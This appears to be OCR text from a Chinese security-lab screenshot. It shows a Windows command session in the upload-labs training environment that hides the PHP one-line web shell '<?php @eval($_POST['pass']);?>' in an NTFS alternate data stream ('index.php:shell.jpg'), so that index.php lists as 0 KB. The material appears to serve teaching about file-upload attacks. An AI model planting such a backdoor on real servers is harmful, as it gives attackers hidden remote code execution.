 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpstudy_pro\WWW\upload-labs\upload>notepad index.php:shell.jpg
正常 2025-10-11 管理
index.php:shell.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['pass']);?>
« phpstudy_pro WWW upload-labs upload
搜索 upload
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
名称 修改日期 类型 大小
index.php 2020/10/11 12:34 PHP 文件 0 KB
readme.php 2020/10/11 9:01 PHP 文件 1 KB
雷石安全实验室